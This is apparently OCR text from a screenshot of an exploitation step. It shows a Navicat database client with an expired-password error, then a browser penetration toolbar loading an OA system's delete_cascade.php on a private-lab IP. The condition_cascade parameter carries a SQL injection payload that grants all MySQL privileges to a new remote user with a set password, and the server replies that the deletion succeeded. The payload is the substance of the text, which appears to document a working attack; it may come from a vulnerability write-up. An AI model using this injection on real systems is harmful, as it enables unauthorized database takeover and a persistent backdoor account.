 Navicat Premium
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
连接 打开表 设计表 新建表 删除表 导入向导 导出向导
192.168.77.137_3336
1862 - Your password has expired. To log in you must change it using a client that supports expired
passwords.
确定
Load URL http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回